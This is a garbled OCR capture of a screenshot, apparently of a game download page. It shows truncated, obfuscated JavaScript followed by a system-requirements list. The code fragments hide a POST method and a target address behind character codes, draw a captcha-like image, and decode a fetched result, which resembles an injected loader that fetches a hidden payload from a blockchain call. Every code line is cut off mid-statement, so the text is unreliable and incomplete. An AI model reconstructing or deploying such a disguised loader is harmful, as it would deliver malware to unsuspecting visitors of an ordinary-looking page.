
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
64 GB for unpack